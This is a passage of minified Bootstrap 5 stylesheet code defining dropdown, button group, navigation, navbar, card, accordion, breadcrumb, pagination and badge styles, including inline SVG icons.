var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.375rem}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));background:0 0;border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:0.375rem;--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:0 0;border:0;border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) 